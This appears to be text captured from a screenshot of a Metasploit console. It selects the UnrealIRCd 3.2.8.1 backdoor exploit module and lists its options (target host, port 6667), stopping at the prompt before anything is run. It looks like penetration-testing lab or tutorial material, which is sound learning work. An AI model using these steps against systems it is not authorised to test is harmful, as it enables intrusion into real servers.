 4  exploit/windows/games/ut2004_secure         2004-06-18       good       Yes    Unreal
 Tournament 2004 "secure" Overflow (Win32)
   5  exploit/unix/irc/unreal_ircd_3281_backdoor  2010-06-12       excellent  No     Unreal
IRCD 3.2.8.1 Backdoor Command Execution
Interact with a module by name or index. For example info 5, use 5 or use exploit/unix/irc/
unreal_ircd_3281_backdoor
msf6 > use 5
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   CHOST                     no        The local client address
   CPORT                     no        The local client port
   Proxies                   no        A proxy chain of format type:host:port[,type:host:
                                       port][...]
   RHOSTS                    yes       The target host(s), see https://docs.metasploit.co
                                       m/docs/using-metasploit/basics/using-metasploit.ht
                                       ml
   RPORT    6667             yes       The target port (TCP)
Exploit target:
   Id  Name
   --  ----
   0   Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >